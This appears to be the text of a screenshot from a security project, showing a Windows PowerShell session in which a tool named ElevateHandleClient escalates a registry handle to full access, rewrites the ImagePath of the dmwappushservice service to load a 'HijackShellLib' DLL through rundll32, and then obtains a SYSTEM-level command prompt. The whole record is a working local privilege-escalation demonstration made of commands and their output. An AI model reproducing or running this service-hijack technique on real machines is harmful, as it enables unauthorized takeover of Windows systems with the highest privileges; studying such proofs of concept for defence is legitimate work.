 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\user> sc.exe qc dmwappushservice | findstr /i path
        BINARY_PATH_NAME   : C:\Windows\system32\svchost.exe -k netsvcs -p
PS C:\Users\user> C:\Dev\ElevateHandleClient.exe -n dmwappushservice -c "C:\Windows\System32\rundll32.exe C:\Dev\HijackS
hellLib_x64.dll FakeEntry"
[+] Got a service key handle.
    [*] Registry Key Path : \REGISTRY\MACHINE\SYSTEM\CurrentControlSet\Services\dmwappushservice
    [*] Granted Access    : KEY_QUERY_VALUE
[*] Current ImagePath is "%SystemRoot%\system32\svchost.exe -k netsvcs -p".
[+] Got a handle to \??\ElevateHandle (Handle = 0x2FC).
[>] Sending a query to \??\ElevateHandle.
[+] Granted Access is elevated to KEY_ALL_ACCESS.
[+] ImagePath value is overwritten successfully.
[*] Done.
PS C:\Users\user> sc.exe qc dmwappushservice | findstr /i path
        BINARY_PATH_NAME   : C:\Windows\System32\rundll32.exe C:\Dev\HijackShellLib_x64.dll FakeEntry
PS C:\Users\user> sc.exe start dmwappushservice
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Users\user>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22631.2428]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
C:\Windows\System32>
4:36 PM
6/13/2024